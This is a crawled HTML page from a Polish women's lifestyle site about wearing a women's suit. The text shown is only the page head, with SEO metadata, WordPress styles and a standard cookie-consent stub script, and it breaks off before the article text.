

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://symfoniapiekna.pl/jak-nosic-damski-garnitur/
body_size: 17811
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" dir="ltr" lang="pl-PL" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" dir="ltr" lang="pl-PL" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html dir="ltr" lang="pl-PL" prefix="og: https://ogp.me/ns#">
<!--<![endif]-->
<head>

<link rel="preload" href="https://symfoniapiekna.pl/wp-content/themes/SoulfailerWP/assets/library/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" type="font/woff2" crossorigin>
<meta name="google-site-verification" content="pQM8RRlXCrKd-lrKuRrXGyx74AKJqm-Np7L8TmttKxc" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://symfoniapiekna.pl/xmlrpc.php">

<title>Jak nosić damski garnitur?</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Doskonale wiemy, jak bardzo lubicie sięgać do męskiej szafy w poszukiwaniu perełek. Aktualne trendy modowe nieustannie zaskakują, tym samym pozwalają nam sięgać po dość nietypowe dla kobiet elementy. Hitem ostatnich sezonów stał się damski garnitur. Jak go nosić? Z czym łączyć, by wyglądać dobrze? Podpowiadamy! Stylizacja na miarę Coco Chanel Męski total look to strzał" />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="author" content="Redakcja"/>
	<meta name="keywords" content="moda" />
	<link rel="canonical" href="https://symfoniapiekna.pl/jak-nosic-damski-garnitur/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="pl_PL" />
		<meta property="og:site_name" content="SymfoniaPiekna.pl - serwis dla Kobiet z charakterem! | Portal kobiecy Symfonia Piękna to nie tylko uroda, ale także rodzina, związki, seks, zdrowie..." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Jak nosić damski garnitur?" />
		<meta property="og:description" content="Doskonale wiemy, jak bardzo lubicie sięgać do męskiej szafy w poszukiwaniu perełek. Aktualne trendy modowe nieustannie zaskakują, tym samym pozwalają nam sięgać po dość nietypowe dla kobiet elementy. Hitem ostatnich sezonów stał się damski garnitur. Jak go nosić? Z czym łączyć, by wyglądać dobrze? Podpowiadamy! Stylizacja na miarę Coco Chanel Męski total look to strzał" />
		<meta property="og:url" content="https://symfoniapiekna.pl/jak-nosic-damski-garnitur/" />
		<meta property="og:image" content="https://symfoniapiekna.pl/wp-content/uploads/2020/12/andriyko-podilnyk-hdlsca_7rju-unsplash.jpg" />
		<meta property="og:image:secure_url" content="https://symfoniapiekna.pl/wp-content/uploads/2020/12/andriyko-podilnyk-hdlsca_7rju-unsplash.jpg" />
		<meta property="og:image:width" content="1500" />
		<meta property="og:image:height" content="602" />
		<meta property="article:published_time" content="2020-12-28T19:41:00+00:00" />
		<meta property="article:modified_time" content="2020-12-28T19:41:00+00:00" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/symfoniapiekna.pl\/jak-nosic-damski-garnitur\/#article","name":"Jak nosi\u0107 damski garnitur?","headline":"Jak nosi\u0107 damski garnitur?","author":{"@id":"https:\/\/symfoniapiekna.pl\/author\/symadmns219xx\/#author"},"publisher":{"@id":"https:\/\/symfoniapiekna.pl\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/symfoniapiekna.pl\/wp-content\/uploads\/2020\/12\/andriyko-podilnyk-hdlsca_7rju-unsplash.jpg","width":1500,"height":602},"datePublished":"2020-12-28T20:41:00+01:00","dateModified":"2020-12-28T20:41:00+01:00","inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https:\/\/symfoniapiekna.pl\/jak-nosic-damski-garnitur\/#webpage"},"isPartOf":{"@id":"https:\/\/symfoniapiekna.pl\/jak-nosic-damski-garnitur\/#webpage"},"articleSection":"Moda"},{"@type":"BreadcrumbList","@id":"https:\/\/symfoniapiekna.pl\/jak-nosic-damski-garnitur\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/symfoniapiekna.pl#listItem","position":1,"name":"Home","item":"https:\/\/symfoniapiekna.pl","nextItem":{"@type":"ListItem","@id":"https:\/\/symfoniapiekna.pl\/kategoria\/moda\/#listItem","name":"Moda"}},{"@type":"ListItem","@id":"https:\/\/symfoniapiekna.pl\/kategoria\/moda\/#listItem","position":2,"name":"Moda","item":"https:\/\/symfoniapiekna.pl\/kategoria\/moda\/","nextItem":{"@type":"ListItem","@id":"https:\/\/symfoniapiekna.pl\/jak-nosic-damski-garnitur\/#listItem","name":"Jak nosi\u0107 damski garnitur?"},"previousItem":{"@type":"ListItem","@id":"https:\/\/symfoniapiekna.pl#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/symfoniapiekna.pl\/jak-nosic-damski-garnitur\/#listItem","position":3,"name":"Jak nosi\u0107 damski garnitur?","previousItem":{"@type":"ListItem","@id":"https:\/\/symfoniapiekna.pl\/kategoria\/moda\/#listItem","name":"Moda"}}]},{"@type":"Organization","@id":"https:\/\/symfoniapiekna.pl\/#organization","name":"SymfoniaPiekna.pl - serwis dla Kobiet z charakterem!","description":"Portal kobiecy Symfonia Pi\u0119kna to nie tylko uroda, ale tak\u017ce rodzina, zwi\u0105zki, seks, zdrowie...","url":"https:\/\/symfoniapiekna.pl\/"},{"@type":"Person","@id":"https:\/\/symfoniapiekna.pl\/author\/symadmns219xx\/#author","url":"https:\/\/symfoniapiekna.pl\/author\/symadmns219xx\/","name":"Redakcja"},{"@type":"WebPage","@id":"https:\/\/symfoniapiekna.pl\/jak-nosic-damski-garnitur\/#webpage","url":"https:\/\/symfoniapiekna.pl\/jak-nosic-damski-garnitur\/","name":"Jak nosi\u0107 damski garnitur?","description":"Doskonale wiemy, jak bardzo lubicie si\u0119ga\u0107 do m\u0119skiej szafy w poszukiwaniu pere\u0142ek. Aktualne trendy modowe nieustannie zaskakuj\u0105, tym samym pozwalaj\u0105 nam si\u0119ga\u0107 po do\u015b\u0107 nietypowe dla kobiet elementy. Hitem ostatnich sezon\u00f3w sta\u0142 si\u0119 damski garnitur. Jak go nosi\u0107? Z czym \u0142\u0105czy\u0107, by wygl\u0105da\u0107 dobrze? Podpowiadamy! Stylizacja na miar\u0119 Coco Chanel M\u0119ski total look to strza\u0142","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/symfoniapiekna.pl\/#website"},"breadcrumb":{"@id":"https:\/\/symfoniapiekna.pl\/jak-nosic-damski-garnitur\/#breadcrumblist"},"author":{"@id":"https:\/\/symfoniapiekna.pl\/author\/symadmns219xx\/#author"},"creator":{"@id":"https:\/\/symfoniapiekna.pl\/author\/symadmns219xx\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/symfoniapiekna.pl\/wp-content\/uploads\/2020\/12\/andriyko-podilnyk-hdlsca_7rju-unsplash.jpg","@id":"https:\/\/symfoniapiekna.pl\/jak-nosic-damski-garnitur\/#mainImage","width":1500,"height":602},"primaryImageOfPage":{"@id":"https:\/\/symfoniapiekna.pl\/jak-nosic-damski-garnitur\/#mainImage"},"datePublished":"2020-12-28T20:41:00+01:00","dateModified":"2020-12-28T20:41:00+01:00"},{"@type":"WebSite","@id":"https:\/\/symfoniapiekna.pl\/#website","url":"https:\/\/symfoniapiekna.pl\/","name":"SymfoniaPiekna.pl - serwis dla Kobiet z charakterem!","description":"Portal kobiecy Symfonia Pi\u0119kna to nie tylko uroda, ale tak\u017ce rodzina, zwi\u0105zki, seks, zdrowie...","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/symfoniapiekna.pl\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SymfoniaPiekna.pl - serwis dla Kobiet z charakterem! &raquo; Kanał z wpisami" href="https://symfoniapiekna.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="SymfoniaPiekna.pl - serwis dla Kobiet z charakterem! &raquo; Kanał z komentarzami" href="https://symfoniapiekna.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://symfoniapiekna.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsymfoniapiekna.pl%2Fjak-nosic-damski-garnitur%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://symfoniapiekna.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsymfoniapiekna.pl%2Fjak-nosic-damski-garnitur%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-style-css' href='https://symfoniapiekna.pl/wp-content/themes/SoulfailerWP/assets/library/bootstrap/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://symfoniapiekna.pl/wp-content/themes/SoulfailerWP/assets/library/font-awesome/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newscard-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://symfoniapiekna.pl/wp-content/themes/SoulfailerWP/assets/library/owl-carousel/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='newscard-style-css' href='https://symfoniapiekna.pl/wp-content/themes/SoulfailerWP/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://symfoniapiekna.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://symfoniapiekna.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://symfoniapiekna.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://symfoniapiekna.pl/wp-json/wp/v2/posts/1367" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://symfoniapiekna.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://symfoniapiekna.pl/?p=1367' />
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://symfoniapiekna.pl/wp-content/uploads/2020/05/fav.png" sizes="32x32" />
<link rel="icon" href="https://symfoniapiekna.pl/wp-content/uploads/2020/05/fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://symfoniapiekna.pl/wp-content/uploads/2020/05/fav.png" />
<meta name="msapplication-TileImage" content="https://symfoniapiekna.pl/wp-content/uploads/2020/05/fav.png" />
<!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
<script type="text/javascript" async=true>
(function() {
  var host = window.location.hostname;
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.inmobi.com'
    .concat('/choice/', '9WNjav7pTD5gp', '/', host, '/choice.js?tag_version=V3');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = Object.assign(args[3], { tag_version: 'V3' });
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  function makeGppStub() {
    const CMP_ID = 10;
    const SUPPORTED_APIS = [
      '2:tcfeuv2',
      '6:uspv1',
      '7:usnatv1',
      '8:usca',
      '9:usvav1',
      '10:uscov1',
      '11:usutv1',
      '12:usctv1'
    ];

    window.__gpp_addFrame = function (n) {
      if (!window.frames[n]) {
        if (document.body) {
          var i = document.createElement("iframe");
          i.style.cssText = "display:none";
          i.name = n;
          document.body.appendChild(i);
        } else {
          window.setTimeout(window.__gpp_addFrame, 10, n);
        }
      }
    };
    window.__gpp_stub = function () {
      var b = arguments;
      __gpp.queue = __gpp.queue || [];
      __gpp.events = __gpp.events || [];

      if (!b.length || (b.length == 1 && b[0] == "queue")) {
        return __gpp.queue;
      }

      if (b.length == 1 && b[0] == "events") {
        return __gpp.events;
      }

      var cmd = b[0];
      var clb = b.length > 1 ? b[1] : null;
      var par = b.length > 2 ? b[2] : null;
